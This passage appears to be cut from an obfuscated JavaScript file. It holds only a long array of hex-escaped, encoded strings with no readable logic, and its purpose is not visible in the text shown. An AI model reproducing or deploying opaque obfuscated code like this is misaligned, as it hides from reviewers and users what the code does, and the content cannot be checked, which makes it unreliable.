9\x6e\x59\x4c\x77\x35\x67\x55\x4b\x32\x34\x44\x50\x4d\x4b\x79\x77\x36\x35\x74\x77\x70\x50\x43\x6f\x38\x4f\x6d\x77\x37\x64\x32\x49\x63\x4f\x54\x77\x71\x76\x44\x6f\x30\x48\x43\x6e\x38\x4f\x31','\x77\x71\x34\x76\x77\x70\x62\x43\x72\x6d\x49\x3d','\x64\x4d\x4f\x35\x64\x67\x3d\x3d','\x77\x34\x48\x43\x74\x4d\x4b\x74','\x4a\x73\x4b\x75\x52\x73\x4f\x48\x77\x71\x63\x4c\x64\x4d\x4b\x6b\x77\x70\x51\x3d','\x47\x38\x4f\x79\x77\x34\x5a\x32\x77\x35\x44\x44\x76\x45\x6a\x43\x68\x67\x3d\x3d','\x77\x36\x48\x44\x6d\x4d\x4f\x42\x62\x73\x4f\x6b\x77\x71\x54\x44\x75\x63\x4f\x76','\x77\x6f\x6a\x43\x72\x38\x4f\x63\x77\x37\x30\x3d','\x77\x36\x6e\x44\x72\x77\x59\x59\x77\x6f\x37\x43\x71\x38\x4f\x68\x77\x72\x5a\x57\x77\x70\x5a\x50\x77\x70\x5a\x38\x77\x72\x55\x4f\x48\x73\x4b\x55\x77\x34\x4c\x44\x76\x41\x4e\x69','\x77\x34\x59\x52\x77\x6f\x76\x44\x67\x55\x30\x3d','\x43\x38\x4b\x6e\x77\x34\x6b\x70\x77\x37\x37\x44\x70\x63\x4b\x54\x77\x72\x55\x4c\x61\x73\x4f\x59\x77\x6f\x63\x3d','\x51\x42\x76\x44\x67\x38\x4f\x68\x77\x36\x2f\x44\x74\x45\x76\x43\x69\x63\x4b\x6d\x66\x51\x44\x43\x74\x63\x4f\x4b\x49\x63\x4f\x56\x45\x73\x4b\x6e\x77\x70\x55\x4e\x77\x6f\x76\x44\x73\x38\x4f\x54','\x66\x67\x58\x43\x76\x30\x4a\x53','\x77\x71\x6a\x44\x6d\x63\x4b\x6d\x41\x46\x6e\x44\x6c\x4d\x4f\x41\x77\x71\x51\x3d','\x77\x35\x34\x52\x77\x70\x48\x44\x6e\x55\x39\x6a\x77\x36\x2f\x43\x75\x38\x4f\x50\x4a\x63\x4b\x76\x77\x36\x2f\x44\x6c\x73\x4f\x41\x63\x4d\x4b\x47\x77\x35\x78\x75\x77\x71\x72\x44\x70\x63\x4f\x7a\x55\x63\x4f\x41\x4a\x51\x3d\x3d','\x59\x73\x4b\x65\x77\x72\x66\x43\x73\x58\x44\x44\x6c\x4d\x4f\x2b\x77\x35\x50\x43\x70\x63\x4b\x31','\x55\x73\x4f\x49\x77\x36\x41\x3d','\x43\x63\x4f\x79\x77\x34\x4a\x73\x77\x35\x72\x44\x74\x6e\x4c\x43\x6a\x4d\x4f\x36\x65\x77\x3d\x3d','\x77\x34\x76\x43\x67\x43\x73\x63\x62\x57\x5a\x73\x45\x77\x3d\x3d','\x49\x4d\x4b\x6a\x55\x4d\x4f\x48\x77\x71\x51\x4d\x4e\x4d\x4b\x32\x77\x70\x6c\x43\x4f\x73\x4b\x33','\x47\x63\x4b\x70\x77\x34\x59\x70\x77\x37\x59\x3d','\x77\x70\x48\x43\x71\x63\x4f\x63\x77\x36\x77\x56','\x43\x53\x54\x44\x73\x57\x6a\x43\x72\x63\x4f\x6d\x77\x34\x38\x6a\x77\x71\x56\x69\x50\x4d\x4f\x47\x77\x70\x38\x3d','\x55\x77\x7a\x44\x6a\x73\x4f\x34\x77\x71\x51\x3d','\x58\x4d\x4b\x54\x77\x36\x45\x46\x77\x34\x55\x38','\x44\x6a\x6e\x43\x6d\x31\x4a\x66','\x51\x63\x4f\x34\x77\x35\x58\x44\x6d\x58\x7a\x44\x75\x51\x3d\x3d','\x77\x35\x45\x59\x77\x36\x44\x44\x6a\x32\x38\x36\x5a\x38\x4f\x49\x77\x34\x30\x51\x62\x4d\x4b\x46\x77\x71\x4e\x4c\x77\x36\x49\x44','\x77\x72\x6e\x44\x6a\x73\x4b\x63\x42\x31\x2f\x44\x6a\x67\x3d\x3d','\x77\x37\x4c\x44\x6b\x73\x4f\x53\x62\x63\x4f\x6b\x77\x70\x54\x44\x73\x73\x4f\x6b\x47\x53\x73\x31\x61\x4d\x4b\x39\x77\x70\x63\x52','\x77\x34\x42\x59\x56\x63\x4f\x74\x77\x71\x77\x47','\x52\x38\x4f\x51\x41\x38\x4b\x33\x66\x63\x4b\x37\x77\x70\x67\x52\x46\x78\x4d\x57\x4e\x38\x4f\x61\x77\x37\x5a\x5a\x4f\x63\x4b\x4e\x4f\x57\x37\x43\x70\x31\x74\x34','\x53\x6c\x66\x44\x6f\x30\x35\x45\x42\x52\x34\x70\x77\x36\x37\x44\x70\x38\x4b\x2f\x77\x37\x58\x44\x6b\x69\x2f\x43\x69\x73\x4b\x45\x77\x36\x49\x43\x58\x77\x3d\x3d','\x77\x71\x37\x43\x73\x47\x73\x4c\x77\x71\x37\x43\x6c\x6a\x70\x6c\x77\x35\x34\x4b\x59\x63\x4b\x6b','\x54\x4d\x4f\x65\x49\x73\x4b\x37\x65\x4d\x4b\x59\x77\x70\x34\x52\x45\x6b\x34\x65\x4c\x4d\x4f\x7a\x77\x37\x70\x2b\x4d\x4d\x4b\x63\x4b\x48\x37\x44\x6f\x56\x4a\x76\x77\x72\x59\x61\x77\x71\x4d\x67\x77\x6f\x54\x43\x6e\x55\x55\x3d','\x77\x34\x48\x43\x72\x44\x45\x3d','\x77\x6f\x76\x43\x6b\x45\x49\x71\x77\x72\x2f\x43\x6f\x52\x56\x44\x77\x36\x45\x3d','\x41\x63\x4f\x79\x77\x35\x70\x69\x77\x34\x33\x44\x75\x77\x3d\x3d','\x42\x54\x66\x43\x6a\x45\x74\x52\x53\x4d\x4b\x4a\x5a\x33\x6c\x59\x4a\x68\x35\x70\x77\x6f\x2f\x43\x6b\x44\x5a\x55\x50\x78\x39\x43\x57\x4d\x4f\x45\x64\x53\x46\x4d\x51\x38\x4b\x38','\x77\x71\x72\x44\x6c\x38\x4b\x5a\x41\x55\x34\x3d','\x58\x73\x4b\x61\x57\x67\x3d\x3d','\x55\x73\x4f\x54\x49\x63\x4b\x31\x64\x73\x4b\x58\x77\x70\x6b\x3d','\x46\x69\x4c\x44\x72\x57\x72\x43\x76\x4d\x4f\x67','\x64\x79\x76\x43\x68\x55\x72\x43\x6f\x52\x56\x56\x77\x37\x34\x57\x77\x36\x67\x79\x77\x36\x51\x65\x77\x72\x56\x46\x77\x37\x6a\x44\x6f\x77\x3d\x3d','\x77\x37\x44\x44\x6b\x63\x4f\x63\x66\x38\x4f\x73\x77\x71\x66\x44\x67\x38\x4f\x30\x42\x42\x45\x3d','\x77\x6f\x70\x2f\x77\x72\x54\x44\x6e\x4d\x4b\x51\x4e\x63\x4b\x61\x46\x73\x4f\x56\x77\x71\x68\x4a\x4b\x38\x4b\x78\x62\x7a\x68\x49\x62\x6d\x6a\x44\x69\x48\x63\x4f\x4d\x38\x4b\x34\x4b\x73\x4b\x67\x77\x34\x68\x6f\x4f\x51\x4e\x35\x66\x30\x76\x44\x69\x48\x2f\x43\x73\x41\x6e\x43\x69\x63\x4b\x6a\x77\x72\x77\x3d','\x77\x35\x6a\x43\x68\x69\x41\x4e\x57\x47\x68\x6d\x45\x38\x4b\x55\x41\x73\x4b\x6c\x77\x36\x31\x4c','\x77\x72\x35\x66\x48\x41\x30\x4f\x62\x51\x3d\x3d','\x52\x73\x4f\x79\x77\x35\x33\x44\x68\x47\x77\x3d','\x52\x63\x4f\x59\x46\x55\x67\x59\x55\x38\x4f\x38\x77\x71\x6a\x43\x6f\x38\x4b\x51\x47\x73\x4f\x39\x53\x38\x4b\x39\x51\x4d\x4b\x6b\x4e\x73\x4f\x44\x77\x72\x4a\x6f\x77\x72\x5a\x33\x4e\x58\x38\x69\x62\x67\x77\x4d\x77\x6f\x46\x77\x4e\x38\x4f\x61\x77\x35\x7a\x44\x6e\x73\x4f\x78\x77\x37\x76\x43\x74\x4d\x4f\x6a\x50\x41\x3d\x3d','\x77\x34\x63\x7a\x77\x71\x48\x43\x73\x69\x4d\x3d','\x51\x63\x4b\x46\x77\x36\x30\x51\x77\x36\x77\x76\x77\x6f\x48\x43\x6a\x4d\x4b\x69\x77\x36\x58\x43\x6f\x68\x52\x46','\x77\x36\x2f\x44\x73\x67\x51\x44\x77\x6f\x66\x43\x76\x51\x3d\x3d','\x51\x4d\x4f\x4e\x4e\x63\x4b\x38\x65\x77\x3d\x3d','\x77\x6f\x44\x44\x75\x43\x2f\x44\x74\x73\x4f\x71\x77\x70\x44\x44\x6d\x73\x4b\x77\x4f\x42\x45\x4e\x66\x63\x4b\x5a\x50\x79\x41\x30\x77\x37\x4e\x78\x77\x36\x6f\x6a\x49\x73\x4f\x6b\x77\x35\x45\x43\x57\x4d\x4f\x44\x56\x78\x54\x44\x6b\x63\x4b\x71\x77\x37\x58\x44\x6b\x4d\x4f\x79\x77\x70\x77\x59\x77\x35\x50\x43\x75\x73\x4f\x35\x58\x41\x3d\x3d','\x43\x38\x4f\x47\x77\x37\x52\x49\x44\x38\x4b\x61\x77\x35\x5a\x69\x66\x4d\x4f\x6c\x46\x73\x4f\x31\x77\x70\x30\x3d','\x77\x35\x59\x46\x77\x36\x44\x44\x6b\x57\x49\x57','\x77\x36\x2f\x44\x73\x67\x51\x44\x77\x6f\x63\x3d','\x77\x35\x44\x44\x6e\x73\x4b\x48\x77\x37\x51\x48\x56\x38\x4b\x75\x77\x36\x51\x38\x77\x6f\x58\x44\x73\x38\x4f\x43\x61\x63\x4b\x32\x46\x73\x4b\x56\x50\x4d\x4f\x44\x77\x35\x33\x43\x68\x56\x50\x43\x75\x4d\x4f\x32\x77\x72\x33\x43\x6e\x73\x4f\x4f\x77\x6f\x4c\x43\x67\x73\x4f\x42\x77\x70\x4d\x77\x59\x31\x56\x7a\x77\x71\x70\x54\x77\x6f\x2f\x43\x68\x38\x4b\x75\x77\x35\x70\x66\x77\x37\x73\x55\x56\x38\x4f\x5a\x77\x36\x6f\x3d','\x49\x69\x6a\x44\x70\x63\x4f\x39\x77\x71\x7a\x44\x71\x73\x4f\x70','\x62\x38\x4f\x57\x4e\x38\x4b\x67\x63\x4d\x4b\x4b\x77\x6f\x55\x59\x46\x45\x41\x32\x49\x63\x4f\x35\x77\x37\x6f\x4b\x47\x63\x4b\x6f\x43\x79\x33\x43\x6e\x31\x4a\x2f\x77\x72\x38\x55\x77\x72\x6b\x3d','\x46\x43\x62\x44\x74\x57\x54\x43\x72\x38\x4f\x70\x77\x70\x55\x6b\x77\x72\x49\x6c\x4f\x63\x4f\x63\x77\x6f\x72\x44\x67\x6e\x41\x3d','\x77\x37\x58\x44\x75\x44\x6e\x44\x69\x38\x4f\x54\x45\x77\x3d\x3d','\x61\x68\x62\x43\x73\x6b\x46\x53','\x51\x63\x4f\x35\x77\x37\x45\x37\x77\x37\x31\x49\x5a\x79\x44\x43\x6c\x7a\x33\x43\x68\x78\x33\x43\x73\x73\x4b\x51\x77\x34\x44\x43\x6a\x44\x7a\x43\x6c\x38\x4f\x35\x48\x38\x4f\x58\x51\x6a\x35\x6c\x62\x4d\x4f\x6f\x77\x36\x54\x43\x6c\x45\x68\x61','\x77\x34\x50\x43\x69\x6c\x72\x43\x67\x4d\x4f\x42','\x57\x73\x4f\x72\x77\x36\x49\x67\x77\x35\x74\x4f\x64\x69\x48\x43\x6b\x56\x66\x43\x6b\x78\x72\x43\x74\x67\x3d\x3d','\x50\x73\x4b\x76\x51\x4d\x4f\x4c\x77\x71\x30\x48','\x5a\x67\x58\x43\x70\x56\x35\x51\x66\x45\x48\x44\x6f\x67\x33\x44\x6b\x31\x41\x6d\x77\x72\x74\x79\x77\x34\x6e\x43\x6d\x4d\x4f\x4f\x77\x35\x46\x52\x77\x36\x6a\x43\x74\x63\x4b\x58\x42\x46\x66\x43\x6b\x4d\x4b\x74\x77\x36\x70\x34\x61\x63\x4b\x52\x77\x37\x42\x66','\x64\x69\x50\x43\x68\x31\x76\x43\x71\x77\x3d\x3d','\x52\x4d\x4b\x61\x77\x36\x6b\x57\x77\x34\x73\x6e\x77\x70\x62\x43\x6a\x77\x3d\x3d','\x77\x35\x6c\x4b\x51\x73\x4f\x74\x77\x36\x44\x43\x70\x4d\x4b\x6c\x49\x38\x4b\x72\x46\x30\x50\x43\x76\x73\x4f\x4e\x42\x73\x4b\x54\x77\x35\x72\x43\x74\x30\x72\x44\x6a\x4d\x4b\x37\x77\x36\x52\x30','\x77\x34\x4d\x41\x77\x6f\x76\x44\x6e\x56\x77\x3d','\x77\x35\x49\x45\x77\x6f\x6a\x44\x6c\x51\x3d\x3d','\x77\x37\x66\x44\x73\x63\x4f\x38\x77\x37\x41\x3d','\x48\x63\x4f\x48\x77\x37\x52\x62\x4f\x73\x4b\x59\x77\x37\x5a\x67\x62\x63\x4f\x4d\x45\x73\x4f\x76\x77\x6f\x67\x3d','\x52\x38\x4f\x2b\x59\x77\x3d\x3d','\x77\x71\x73\x38\x77\x70\x6b\x3d','\x43\x6a\x4c\x44\x71\x38\x4f\x6a\x77\x71\x4c\x44\x6f\x56\x54\x43\x71\x63\x4b\x6e\x59\x77\x6a\x43\x68\x4d\x4f\x2f\x62\x4d\x4b\x50\x55\x38\x4b\x2b\x77\x6f\x49\x41\x77\x6f\x6e\x43\x75\x4d\x4f\x6f\x77\x36\x31\x6f\x52\x73\x4b\x52\x77\x6f\x62\x43\x68\x41\x6f\x36\x77\x71\x4d\x59\x62\x42\x67\x3d','\x54\x4d\x4b\x51\x77\x71\x33\x43\x74\x77\x3d\x3d','\x42\x38\x4b\x76\x43\x63\x4b\x53\x4e\x58\x45\x3d','\x77\x70\x35\x44\x45\x4d\x4f\x69\x77\x71\x66\x43\x71\x67\x3d\x3d','\x77\x6f\x4c\x44\x74\x6a\x34\x3d','\x4f\x4d\x4b\x32\x77\x34\x55\x3d','\x57\x38\x4f\x4d\x45\x45\x6b\x3d','\x4d\x53\x6a\x44\x70\x67\x3d\x3d','\x77\x71\x39\x59\x48\x78\x41\x65\x62\x41\x3d\x3d','\x45\x38\x4b\x33\x77\x70\x66\x43\x6b\x30\x48\x44\x69\x4d\x4b\x4b\x4c\x73\x4f\x68\x77\x71\x54\x43\x6f\x63\x4f\x2b\x77\x35\x66\x43\x75\x38\x4f\x71\x77\x36\x6a\x43\x73\x31\x77\x6e\x77\x34\x38\x75\x58\x4d\x4f\x2f\x50\x63\x4f\x47\x77\x6f\x2f\x43\x6f\x78\x48\x43\x71\x73\x4b\x7a\x42\x73\x4f\x48\x62\x54\x54\x43\x68\x63\x4b\x72\x77\x36\x38\x2b\x77\x71\x62\x44\x69\x67\x3d\x3d','\x5a\x63\x4f\x38\x59\x51\x3d\x3d','\x49\x44\x6e\x43\x6e\x77\x3d\x3d','\x77\x35\x76\x44\x67\x48\x56\x4e\x4c\x47\x78\x68\x53\x73\x4f\x57\x64\x63\x4f\x32\x77\x71\x6f\x5a\x47\x63\x4b\x33\x52\x46\x51\x4d\x66\x51\x64\x6b\x58\x6b\x48\x43\x6a\x63\x4f\x79\x56\x48\x31\x65\x64\x43\x46\x76\x77\x34\x33\x43\x74\x55\x4a\x6d\x61\x43\x2f\x43\x71\x69\x51\x4c\x55\x33\x7a\x44\x67\x4d\x4b\x67\x61\x57\x48\x44\x69\x77\x2f\x44\x68\x63\x4f\x6e\x49\x31\x67\x4d\x77\x6f\x58\x43\x68\x43\x64\x31\x77\x70\x50\x44\x76\x73\x4f\x4e\x77\x6f\x64\x43\x43\x69\x66\x43\x6c\x67\x3d\x3d','\x49\x6a\x48\x44\x6f\x38\x4f\x79','\x77\x72\x62\x44\x6a\x54\x30\x3d','\x77\x34\x41\x56\x77\x6f\x73\x3d','\x54\x54\x2f\x44\x68\x41\x3d\x3d','\x41\x4d\x4f\x6e\x61\x38\x4b\x2f\x77\x36\x44\x44\x74\x4d\x4f\x54\x77\x70\x4e\x7a\x44\x38\x4f\x36','\x58\x38\x4f\x57\x4d\x46\x55\x4e\x57\x38\x4f\x6d\x77\x71\x41\x3d','\x77\x6f\x35\x45\x46\x38\x4f\x77\x77\x71\x66\x43\x76\x63\x4f\x5a\x4d\x38\x4f\x2f\x53\x6c\x72\x44\x70\x38\x4f\x46','\x77\x34\x72\x43\x71\x4d\x4b\x45','\x77\x37\x37\x44\x73\x67\x59\x3d','\x77\x35\x39\x44\x77\x70\x30\x3d','\x45\x6d\x48\x44\x68\x45\x52\x49\x45\x30\x41\x53\x77\x35\x4c\x44\x6a\x38\x4b\x61\x77\x36\x2f\x44\x6a\x68\x58\x43\x75\x73\x4b\x6e\x77\x35\x59\x6a\x62\x38\x4f\x72\x77\x34\x54\x43\x74\x54\x6b\x43\x47\x6a\x37\x44\x6f\x55\x51\x44\x77\x72\x66\x44\x76\x52\x48\x44\x75\x73\x4b\x42','\x47\x44\x50\x44\x72\x47\x77\x3d','\x77\x37\x6a\x44\x6f\x4d\x4f\x67\x77\x36\x4c\x43\x73\x73\x4b\x58\x55\x77\x3d\x3d','\x51\x73\x4f\x38\x59\x77\x3d\x3d','\x58\x4d\x4b\x36\x51\x4d\x4b\x4f\x47\x38\x4f\x36','\x77\x36\x41\x31\x77\x35\x42\x52\x77\x6f\x5a\x68\x5a\x52\x6f\x3d','\x77\x6f\x58\x43\x72\x38\x4f\x57\x77\x36\x73\x53\x63\x6e\x49\x3d','\x77\x34\x45\x5a\x77\x36\x58\x44\x6d\x6d\x41\x4d\x58\x38\x4f\x49\x77\x35\x73\x3d','\x77\x70\x66\x43\x68\x4d\x4b\x55\x77\x6f\x44\x43\x6d\x38\x4b\x66\x77\x70\x63\x3d','\x62\x43\x33\x43\x6a\x41\x3d\x3d','\x77\x6f\x44\x44\x75\x43\x2f\x44\x74\x73\x4f\x71\x77\x70\x44\x44\x6d\x73\x4b\x77\x4f\x41\x3d\x3d','\x77\x35\x55\x65\x77\x6f\x54\x44\x6d\x30\x78\x6e\x77\x34\x37\x43\x68\x73\x4f\x30\x53\x4d\x4b\x6a\x77\x36\x33\x44\x69\x4d\x4f\x42\x65\x38\x4b\x41\x77\x34\x5a\x7a','\x77\x36\x66\x43\x70\x4d\x4b\x58\x77\x36\x59\x3d','\x4e\x4d\x4b\x6c\x56\x73\x4f\x32\x77\x71\x67\x50\x66\x77\x3d\x3d','\x51\x51\x44\x43\x71\x47\x72\x43\x69\x79\x51\x38\x77\x35\x45\x7a\x77\x34\x30\x62\x77\x34\x6b\x2f\x77\x71\x39\x69\x77\x34\x48\x44\x67\x63\x4b\x68\x77\x34\x5a\x74\x41\x44\x58\x44\x69\x73\x4f\x59\x46\x33\x44\x43\x6b\x63\x4b\x51\x77\x71\x58\x43\x6e\x73\x4b\x36\x77\x70\x77\x4c\x77\x70\x63\x36\x41\x73\x4f\x73\x43\x52\x45\x4c\x77\x72\x4c\x44\x73\x4d\x4b\x36\x77\x70\x2f\x44\x67\x38\x4b\x31\x77\x71\x33\x44\x73\x4d\x4f\x61\x77\x6f\x68\x6d\x43\x38\x4f\x67\x4d\x53\x42\x76\x42\x4d\x4f\x6a\x77\x34\x44\x43\x71\x47\x2f\x44\x73\x4d\x4b\x79\x77\x37\x55\x3d','\x77\x72\x44\x44\x6b\x38\x4b\x62\x45\x31\x2f\x44\x6c\x51\x3d\x3d','\x45\x54\x33\x44\x67\x41\x3d\x3d','\x45\x63\x4f\x38\x77\x6f\x2f\x44\x6c\x6a\x37\x44\x74\x73\x4f\x37\x4f\x38\x4f\x67\x77\x72\x72\x44\x6d\x4d\x4f\x73\x77\x35\x6a\x44\x73\x4d\x4f\x7a\x77\x71\x33\x44\x70\x41\x3d\x3d','\x58\x4d\x4f\x6f\x77\x36\x73\x37\x77\x36\x34\x3d','\x4d\x53\x7a\x44\x73\x63\x4f\x6f\x77\x6f\x54\x44\x73\x41\x3d\x3d','\x77\x6f\x4e\x73\x47\x67\x3d\x3d','\x77\x35\x33\x44\x6c\x38\x4b\x51\x77\x36\x38\x6a\x57\x63\x4b\x2b\x77\x36\x34\x50\x77\x35\x38\x3d','\x59\x6e\x58\x43\x6b\x56\x39\x53\x5a\x51\x3d\x3d','\x53\x63\x4f\x52\x77\x37\x77\x3d','\x77\x37\x62\x43\x6a\x55\x51\x3d','\x77\x35\x6e\x43\x72\x73\x4b\x42','\x77\x34\x2f\x44\x6c\x4d\x4f\x44','\x77\x35\x31\x6a\x53\x77\x3d\x3d','\x52\x38\x4f\x6f\x77\x35\x33\x44\x6d\x45\x6e\x44\x76\x67\x3d\x3d','\x45\x54\x33\x43\x6d\x41\x3d\x3d','\x77\x6f\x35\x65\x45\x38\x4f\x6a\x77\x70\x4c\x43\x72\x41\x3d\x3d','\x5a\x38\x4f\x6d\x77\x34\x34\x3d','\x64\x73\x4f\x36\x64\x41\x3d\x3d','\x77\x72\x2f\x44\x6e\x73\x4b\x55\x42\x6d\x72\x44\x69\x51\x3d\x3d','\x53\x63\x4f\x5a\x56\x41\x3d\x3d','\x77\x34\x44\x43\x72\x63\x4b\x43\x77\x37\x45\x43\x46\x6e\x30\x69\x57\x56\x67\x3d','\x59\x73\x4f\x4c\x77\x37\x51\x3d','\x52\x67\x58\x44\x67\x38\x4f\x2f\x77\x6f\x44\x44\x74\x41\x3d\x3d','\x58\x73\x4f\x72\x77\x35\x34\x3d','\x77\x6f\x52\x62\x47\x67\x3d\x3d','\x4d\x43\x2f\x44\x71\x51\x3d\x3d','\x77\x35\x4c\x43\x6f\x57\x59\x3d','\x77\x35\x4d\x39\x77\x35\x45\x3d','\x77\x34\x37\x43\x6e\x53\x51\x4e\x57\x48\x73\x3d','\x77\x37\x33\x43\x6e\x32\x77\x3d','\x62\x79\x37\x43\x67\x77\x3d\x3d','\x77\x35\x54\x44\x6c\x78\x4d\x3d','\x61\x4d\x4b\x6a\x53\x67\x3d\x3d','\x77\x6f\x48\x43\x73\x33\x38\x3d','\x64\x73\x4b\x2f\x77\x72\x77\x3d','\x77\x37\x44\x44\x74\x38\x4f\x6a','\x77\x71\x70\x2f\x46\x41\x3d\x3d','\x77\x36\x72\x44\x6b\x67\x6f\x3d','\x77\x6f\x44\x43\x6c\x77\x62\x43\x69\x63\x4b\x51\x58\x63\x4f\x79\x77\x34\x76\x44\x70\x73\x4b\x74\x52\x67\x3d\x3d','\x77\x71\x39\x64\x45\x51\x6f\x65','\x55\x38\x4b\x55\x77\x72\x37\x43\x6d\x6d\x33\x44\x68\x77\x3d\x3d','\x77\x36\x76\x43\x74\x30\x58\x44\x69\x73\x4f\x4e\x54\x38\x4b\x6a\x77\x35\x62\x43\x70\x38\x4b\x4f\x42\x69\x2f\x43\x71\x7a\x38\x3d','\x46\x53\x33\x44\x71\x67\x3d\x3d','\x77\x34\x6f\x58\x77\x34\x6b\x3d','\x77\x6f\x72\x43\x6e\x45\x45\x6f\x77\x70\x2f\x43\x73\x41\x3d\x3d','\x48\x73\x4f\x69\x77\x35\x5a\x32\x77\x34\x33\x44\x6f\x51\x3d\x3d','\x4f\x73\x4b\x75\x52\x73\x4f\x48\x77\x72\x6b\x74\x66\x41\x3d\x3d','\x77\x71\x2f\x44\x67\x38\x4b\x58\x42\x31\x2f\x44\x6a\x77\x3d\x3d','\x77\x6f\x6e\x44\x67\x73\x4b\x2f','\x77\x72\x56\x44\x47\x51\x59\x53\x55\x52\x63\x3d','\x77\x37\x6e\x44\x6f\x4d\x4f\x39\x77\x37\x62\x43\x70\x38\x4b\x59','\x4a\x69\x48\x44\x6f\x38\x4f\x75','\x62\x58\x6a\x43\x6e\x6b\x70\x6e\x65\x51\x3d\x3d','\x59\x79\x33\x43\x68\x45\x58\x43\x70\x77\x63\x3d','\x55\x38\x4f\x4d\x77\x37\x67\x78\x56\x51\x3d\x3d','\x51\x54\x44\x43\x6d\x55\x2f\x43\x74\x77\x3d\x3d','\x48\x73\x4b\x75\x77\x37\x74\x6a\x77\x71\x39\x56\x49\x6e\x37\x43\x6d\x53\x54\x43\x6a\x6c\x7a\x43\x71\x38\x4f\x54\x77\x72\x50\x43\x6c\x32\x6a\x44\x67\x4d\x4f\x78\x61\x73\x4b\x43\x53\x6d\x77\x33\x4f\x4d\x4f\x37\x77\x72\x54\x44\x6a\x56\x67\x4f\x77\x36\x6b\x30\x59\x67\x76\x43\x74\x46\x48\x43\x6d\x38\x4b\x35\x55\x41\x74\x66\x77\x6f\x63\x34\x44\x4d\x4f\x52\x52\x67\x4c\x43\x6b\x73\x4f\x4c\x44\x73\x4f\x33\x48\x52\x34\x41\x77\x70\x6a\x44\x68\x44\x2f\x43\x67\x31\x41\x77\x61\x67\x3d\x3d','\x41\x4d\x4b\x70\x77\x34\x77\x37\x77\x36\x55\x3d','\x77\x37\x51\x76\x77\x34\x42\x4d','\x77\x71\x4a\x66\x64\x51\x3d\x3d','\x61\x33\x4c\x43\x6d\x55\x4d\x3d','\x77\x71\x33\x44\x73\x6a\x59\x3d','\x77\x35\x48\x44\x71\x54\x6f\x3d','\x77\x6f\x4c\x44\x76\x44\x66\x44\x75\x4d\x4f\x35\x77\x70\x6b\x3d','\x55\x38\x4f\x32\x77\x37\x63\x3d','\x77\x34\x5a\x49\x58\x63\x4f\x73\x77\x70\x73\x61\x77\x36\x37\x43\x76\x73\x4f\x44\x52\x67\x3d\x3d','\x54\x4d\x4f\x77\x77\x36\x59\x67\x77\x35\x6c\x47\x64\x79\x72\x43\x70\x47\x63\x3d','\x77\x71\x54\x43\x74\x4d\x4b\x55\x4b\x63\x4b\x37\x43\x41\x3d\x3d','\x77\x71\x77\x68\x77\x71\x6e\x43\x72\x33\x56\x47\x58\x56\x73\x3d','\x77\x70\x6f\x44\x77\x71\x41\x3d','\x43\x57\x76\x44\x72\x4d\x4f\x32\x52\x4d\x4f\x34\x47\x38\x4f\x58\x57\x54\x7a\x43\x76\x73\x4b\x5a\x4c\x58\x56\x65\x77\x6f\x78\x35\x54\x68\x6a\x44\x71\x68\x7a\x44\x69\x67\x41\x64\x77\x36\x58\x43\x73\x73\x4b\x42\x77\x34\x62\x43\x71\x6c\x35\x72\x4e\x38\x4b\x39\x61\x4d\x4b\x79\x62\x67\x7a\x44\x6e\x69\x33\x43\x70\x41\x3d\x3d','\x77\x34\x66\x43\x6d\x69\x77\x52','\x49\x63\x4b\x2b\x77\x37\x6f\x3d','\x50\x38\x4b\x6c\x54\x4d\x4f\x46\x77\x72\x55\x4b','\x46\x73\x4b\x61\x77\x36\x34\x3d','\x77\x70\x76\x43\x6d\x4d\x4b\x79','\x77\x72\x51\x72\x77\x70\x54\x43\x76\x48\x4e\x48','\x44\x73\x4f\x41\x77\x36\x4a\x53','\x77\x37\x77\x46\x77\x71\x41\x3d','\x4a\x73\x4b\x48\x4c\x77\x3d\x3d','\x77\x36\x39\x76\x77\x72\x77\x3d','\x57\x4d\x4b\x6e\x77\x70\x34\x3d','\x56\x73\x4b\x48\x77\x37\x41\x3d','\x77\x37\x62\x43\x76\x56\x51\x3d','\x77\x6f\x46\x55\x54\x77\x3d\x3d','\x77\x34\x2f\x43\x6f\x4d\x4b\x4e\x77\x36\x51\x31\x45\x51\x3d\x3d','\x77\x72\x58\x44\x6e\x54\x50\x44\x6c\x63\x4f\x4d\x64\x51\x3d\x3d','\x77\x34\x72\x43\x70\x4d\x4f\x52\x77\x37\x38\x59\x62\x57\x50\x44\x6e\x51\x3d\x3d','\x51\x63\x4f\x6b\x77\x6f\x6b\x3d','\x4c\x73\x4b\x36\x77\x35\x67\x39\x77\x36\x6f\x3d','\x42\x7a\x50\x43\x6c\x45\x56\x43\x51\x51\x3d\x3d','\x77\x6f\x2f\x44\x6a\x54\x66\x44\x6b\x73\x4f\x2b\x77\x34\x48\x44\x76\x4d\x4b\x75\x66\x51\x68\x54\x4e\x38\x4f\x4c\x65\x6b\x70\x71\x77\x37\x56\x71\x77\x72\x56\x49\x4e\x63\x4f\x45\x77\x37\x35\x61\x44\x63\x4b\x47\x48\x55\x50\x44\x6b\x63\x4b\x38\x77\x6f\x58\x44\x6a\x63\x4f\x5a\x77\x36\x63\x34\x77\x70\x50\x44\x72\x4d\x4b\x67\x45\x38\x4f\x6d','\x51\x38\x4f\x79\x64\x41\x3d\x3d','\x77\x70\x55\x64\x77\x6f\x6b\x3d','\x77\x37\x37\x44\x67\x53\x51\x3d','\x44\x52\x48\x43\x74\x67\x3d\x3d','\x56\x46\x4c\x43\x68\x51\x3d\x3d','\x77\x37\x4d\x30\x77\x37\x6b\x3d','\x53\x73\x4f\x54\x77\x37\x30\x32','\x58\x67\x44\x43\x67\x51\x3d\x3d','\x77\x72\x4a\x70\x4c\x63\x4f\x6b\x77\x71\x66\x43\x74\x63\x4f\x71\x50\x41\x3d\x3d','\x77\x34\x58\x44\x6d\x73\x4f\x70','\x77\x72\x44\x43\x72\x63\x4b\x72','\x45\x73\x4f\x51\x77\x37\x39\x64\x4f\x73\x4b\x56','\x77\x34\x51\x43\x77\x37\x4c\x44\x6c\x77\x3d\x3d','\x77\x72\x48\x44\x6c\x38\x4b\x46','\x77\x35\x2f\x43\x68\x46\x2f\x43\x6d\x77\x3d\x3d','\x56\x51\x4c\x44\x6b\x67\x3d\x3d','\x54\x48\x72\x43\x76\x51\x3d\x3d','\x42\x4d\x4b\x79\x77\x36\x6b\x3d','\x77\x6f\x68\x37\x77\x71\x7a\x44\x6b\x73\x4b\x44\x50\x41\x3d\x3d','\x77\x36\x37\x44\x71\x41\x51\x66\x77\x71\x44\x43\x6f\x63\x4f\x72\x77\x71\x63\x35\x77\x6f\x59\x3d','\x54\x73\x4b\x41\x77\x72\x34\x3d','\x4d\x32\x48\x44\x68\x6c\x45\x69\x49\x73\x4b\x47\x77\x6f\x37\x44\x70\x38\x4f\x6e\x4d\x73\x4f\x62\x77\x6f\x4